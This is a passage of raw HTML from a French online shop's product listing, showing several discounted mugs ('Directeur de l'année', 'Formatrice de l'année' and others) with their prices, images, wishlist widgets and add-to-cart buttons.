</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24067" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24067" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24067" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Animatrice de l&#039;année&rdquo;" rel="nofollow" data-success_message="« Mug • Animatrice de l&#039;année » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24067" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24224 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-directeur-de-l-annee/" aria-label="Mug • Directeur de l’année">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-407da9f1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Directeur de l’année" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-407da9f1-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-407da9f1-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-407da9f1-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-407da9f1-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-407da9f1-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-407da9f1-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-407da9f1-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-407da9f1.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a58021b0-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a58021b0-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a58021b0-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a58021b0-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a58021b0-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a58021b0-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a58021b0-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a58021b0-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a58021b0.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24224 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24224"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24224,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24224&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24224"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24224" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-directeur-de-l-annee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Directeur de l’année</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24224" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24224" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24224" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Directeur de l’année&rdquo;" rel="nofollow" data-success_message="« Mug • Directeur de l’année » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24224" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24077 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-formatrice-de-lannee/" aria-label="Mug • Formatrice de l’année">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75598732-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Formatrice de l’année" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75598732-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75598732-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75598732-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75598732-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75598732-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75598732-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75598732-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75598732.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2e93300a-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2e93300a-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2e93300a-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2e93300a-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2e93300a-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2e93300a-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2e93300a-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2e93300a-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2e93300a.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24077 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24077"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24077,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24077&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24077"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24077" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-formatrice-de-lannee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Formatrice de l’année</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24077" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24077" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24077" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Formatrice de l’année&rdquo;" rel="nofollow" data-success_message="« Mug • Formatrice de l’année » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24077" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24232 status-publish last instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-maitre-de-l-annee/" aria-label="Mug • Maître de l’année">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-d0c26822-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Maître de l’année" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-d0c26822-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-d0c26822-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-d0c26822-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-d0c26822-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-d0c26822-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-d0c26822-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-d0c26822-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-d0c26822.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a2bbf524-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a2bbf524-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a2bbf524-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a2bbf524-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a2bbf524-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a2bbf524-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a2bbf524-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a2bbf524-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a2bbf524.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24232 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24232"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24232,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24232&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24232"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24232" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-maitre-de-l-annee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Maître de l’année</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24232" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24232" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24232" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Maître de l’année&rdquo;" rel="nofollow" data-success_message="« Mug • Maître de l’année » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24232" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div>

	
  
    <div class="row large-columns-4 medium-columns-2 small-columns-2 row-small" >
  
	     <div class="product-small col has-hover product type-product post-24220 status-publish first instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-animateur-de-l-annee/" aria-label="Mug • Animateur de l’année">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-98fdf005-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Animateur de l’année" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-98fdf005-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-98fdf005-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-98fdf005-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-98fdf005-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-98fdf005-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-98fdf005-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-98fdf005-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-98fdf005.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4c2b9882-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4c2b9882-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4c2b9882-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4c2b9882-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4c2b9882-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4c2b9882-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4c2b9882-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4c2b9882-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4c2b9882.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24220 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24220"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24220,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24220&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24220"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24220" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-animateur-de-l-annee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Animateur de l’année</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24220" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24220" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Animateur de l’année&rdquo;" rel="nofollow" data-success_message="« Mug • Animateur de l’année » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24220" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24073 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-directrice-de-l-annee/" aria-label="Mug • Directrice de l’année">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-5f081c96-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Directrice de l’année" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-5f081c96-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-5f081c96-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-5f081c96-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-5f081c96-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-5f081c96-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-5f081c96-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-5f081c96-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-5f081c96.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a095c970-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a095c970-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a095c970-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a095c970-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a095c970-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a095c970-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a095c970-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a095c970-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-a095c970.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24073 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24073"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24073,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
